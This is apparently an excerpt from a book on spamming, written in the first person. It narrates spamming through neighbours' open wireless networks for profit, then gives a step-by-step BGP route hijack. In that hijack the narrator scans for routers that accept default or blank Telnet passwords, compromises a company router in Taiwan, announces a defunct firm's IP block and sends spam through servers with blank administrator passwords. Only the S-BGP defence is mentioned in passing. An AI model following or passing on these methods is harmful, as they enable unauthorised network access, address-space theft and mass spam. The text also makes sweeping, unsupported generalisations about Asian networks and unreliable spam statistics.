| Notes from the Underground… | Wireless Spamming A short time ago, a friend of mine,“Andrew,” dropped by and we tried a wireless spamming experiment of our own. Andrew is one of the few people who does not mind my spamming activity, and often asks me how spam runs are going. He also helps me with spam, occasionally showing me sites I should promote or products I should sell. During his visit, we began discussing new ways of sending spam. I had expressed interest in trying wireless spamming, since I live in the city and there are many apartment buildings around me. It seems that not many people know about wireless security because there are at least 10 fully open wireless networks within 1 km of my apartment. Andrew agreed that we should try wireless spamming, so I packed up my laptop fully set up to spam, with a million e-mail addresses and a wireless scanning application (NetStumbler) ready for use. After walking for 5 minutes, we were among a huge apartment building complex. I checked my laptop to find it had already associated to an open access point and there were four others available for connecting. The Secure Set Identifier (SSID) that the access point was broadcasting was “LINKSYS-01,” obviously some home users Linksys DSL router that came complete with wireless access. The feature had been turned on but not set up or secured. After checking ipconfig, I found that I had an IP, default gateway, and full Internet access. Not only was this access point insecure, but it had dynamic host control protocol (DHCP) enabled. I started DarkMailer. After an hour of sending spam, we decided to move on. Although the spam delivery rate was 80 percent successful, I suspected that the DSL connection was soon to be blacklisted by at least one RBL; usually half a million addresses is enough to blacklist a host. We found another open wireless network coming from a small shopping complex. Once again, we sat down and resumed spamming. By the end of the night, our spam run had been very successful and we decided to split the profits (each making around $300.00). |
Wireless spam has a lot of potential. It’s easier and more direct than using any open proxy server or SMTP relay. Nothing can detect that the host is acting as an open wireless network, so RBLs take much longer to blacklist it. It also seems that there is an abundance of insecure wireless access points.
The only real down side to using wireless technology to send spam is that you have to be in physical range of the access point. Wireless spamming becomes more personal if it is no longer just an IP address of a proxy server but has a real address with real people inside.
BGP Hijacking and Stealing IP blocks
At a high-level, the Internet is composed of an intricate Web made up of routers and routes. Like the mesh of a spider Web, these routes ensure you can talk to every host/network on the Internet, leaving no host segregated from the Web. These routers advertise what IP addresses they are responsible for, allowing the world to find a path to their hosts quickly. They also accept the routing tables of the routers next to them (their peers) so that they can find out what direction they should send their various traffic. This methodology is how the Internet was given its nickname the “Web.”
Each “branch” of the Web is the space a router is responsible for. It will tell other routers that it owns this space and any traffic destined for it should be sent to this router. Routers share this knowledge with each other, giving incremental updates on new routes they have learned. This voluntary ownership of space is at the core of router security.
BGP is the routing protocol that each router uses to talk to each other. This protocol allows each router to share route updates with the routers closest to it (its neighbors or peers).
For example, verycool.com wishes to expand their network the Internet Corporation for Assigned Names and Numbers (ICANN) has given them another 20 IP address to use. However, no one on the Internet knows how to get to these new IP addresses since they are currently unroutable, so verycool.com sends a route update to their neighboring networks saying “Hey 1.2.3.1-20 is now found at my router: AS 1000.” Each BGP router is given an Autonomous Systems (AS) number and each AS is unique and directly identifies the router by name.
The neighboring routers can then pass information on how to contact 1.2.3.1-20 to their neighbors, and those neighbors will pass the information on, and so on. After five to ten minutes, the entire Internet will know that any traffic going to 1.2.3.1-20 should go to AS1000 and its location is “over there.”
A spammer’s main objective when sending spam is to impersonate someone else. A spammer never wants to reveal their identity. Therefore, it is only natural that spammers would learn to manipulate the core fabric of the Internet to impersonate other networks, possibly the most technical and hands-on spamming technique used. Spammers can now hijack IP addresses owned by a different network, company, or country, and can fully impersonate that they are that network. This technique is known as BGP Route Injection or AS Hijacking.
The technique focuses on what happens when verycool.com wants to announce that it is now responsible for net block 1.2.3.1-20. Routers have no idea if verycool.com should really have this network space. Nevertheless, from the design of the Internet they will trust that router AS1000 should really have 1.2.3.1-20. AS1000 could broadcast saying that it has Microsoft’s address space, and anyone locally to that router would think Microsoft.com was local. Here is a simple example of how I would use BGP hijacking to send spam.
First, I need to find an insecure router, not just any router though. I need one that has routing neighbors and is actively broadcasting its AS number to those neighbors. I will scan large subnets looking for routers with Telnet installed and testing each to see if the admin password is “cisco” or “blank.” Large majorities of routers still have this glaringly obvious security flaw enabled, but who am I to complain? This is going to send lots of spam for me. After four hours of scanning and testing, I find a router in Taiwan located at a small electronics company. Luckily for me this router has no admin password set. It also seems to be the primary Internet-facing router the company uses. It is broadcasting an AS (AS1789) and is responsible for the 254 IP addresses the company uses.
Looking around their network, I notice similar (obvious) flaws. Their windows servers are crawling with worms. Additionally, many servers have blank administrator passwords.
Lacking security seems to be very common in most of Asia and was the reason my scan started there. Statistics say Asian countries are responsible for sending up to 80 percent of all spam in the world. That is an enormous amount of spam. The majority of it stems from the massive uptake of broadband technologies in the home. It is common for most houses to have 1 meg to 10 meg connections; with this comes swarms of insecure hosts.
The next step in my quest is to find a network to hijack by making my Taiwanese router responsible for its IP space.
A good way to find unused IP space is to find recently closed or bought-out companies. When a company goes bankrupt, the last thing they think about doing is closing the IP lease they hold with APNIC. Because of this, there are millions of currently active IP’s on the Internet belonging to companies that went out of business years ago. In addition, existing routing tables mean that a net block could still be actively pointing to a router that physically does not exist and is currently on sale on eBay.com.
All we have to do is find one such network and make the router announce, “I now am responsible for x.x.x.x network.” As the other router really does not exist, there should be no problems because only one host is then advertising that network. After a bit of reading, I find that notsocool.com went bankrupt six months ago. They went into liquidation and the CEO ran off with large amounts of investor money.
A “whois” on their Web server’s last known IP address shows that they used to own 216.24.X.0-XXX.
[root@spammerx spam]# whois 216.24.2.X [Querying whois.arin.net] [whois.arin.net] inetnum: 216.24.2.0 – 216.24.X.XXX netname: NOTCOOL descr: Not So cool descr: Po Box 101 descr: BrokeVille country: USA admin-c: AW1-USA tech-c: AW1-USA notify: dbmon@arin.net mnt-by: ARIN-HM changed: hostmaster@arin.net status: ALLOCATED PORTABLE
Their Web site is down, and all hosts in their network seem to be unreachable. My guess is they are all gone and now all the servers are for sale somewhere on ebay.com. The IP address space looks like prime turf though. All I have to do now is POST a route in Taiwan on my compromised router stating that net block 216.24.X.0-XXX is now located at AS1789. A few Cisco configuration lines later, I can see that my peering routers have accepted my BGP route and they are passing it to their upstream routers. After a few minutes, the route should be finished and any data destined for 216.24.X.0-XXX will come to me.
Now, using one of the windows servers (with a blank administrator password) I make an alias IP address on the network card. The IP will be in the 216.24.X.0 network block. Notverycool.com will now be alive again; however, this time it will be located in Taiwan. Twenty minutes later, my new network is routable from every part of the Internet and my hijack is complete. Time to spam! Using each IP in the 216.24.X.0-XXX range until it is blacklisted, I can send millions of spam messages and potentially use the entire 254 IP addresses notverycool.com allocated. Once finished, I stop advertising my route for notverycool.com’s IP space and upstream routers remove the route from their routing table, making the network once again unreachable.
| Notes from the Underground… | BGP Hijacking Although rather complex and requiring a decent amount of knowledge in both routers and router protocols, BGP hijacking is by far the most effective method of sending spam. The majority of spamming companies use this method to send their spam, as the spamming freedom it offers is unparallel to any other method. It is hard to trace and almost impossible to stop with modern technology. |
Currently, little can stop IP space hijacking. There is a new protocol gaining popularity called Secure BGP (S-BGP). Requiring cryptographic key exchange before a new route is accepted, S-BGP hopes to make router technology secure. Currently, though, it is only used in major peering points such as MAE-WEST and MAE-EAST and does not have large uptake due to the extra hardware and costs associated with the cryptography hardware required.
|
| < Day Day Up > |
|
EAN: 2147483647
Pages: 79